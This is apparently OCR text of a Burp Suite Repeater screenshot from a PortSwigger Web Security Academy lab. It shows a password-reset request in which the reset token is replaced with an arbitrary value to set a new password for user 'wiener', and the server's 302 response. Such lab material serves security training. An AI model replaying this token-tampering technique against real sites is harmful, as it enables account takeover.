 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a1c003e03a8581081649d9900480005.web-s
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= nbyte HTTP/2
2 Host: 0a1c003e03a8581081649d9900480005.web-security-academy.net
3 Cookie: session=gKLlTjVl6WUtSzd57Euf02JYedFNZhAT
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://0a1c003e03a8581081649d9900480005.web-security-academy.net
11 Referer:
https://0a1c003e03a8581081649d9900480005.web-security-academy.net/forgot-password?
temp-forgot-password-token=rhev3vt2r9u4mtk90239muy962971cu3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=nbyte&username=wiener&new-password-1=newpass&
new-password-2=newpass
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6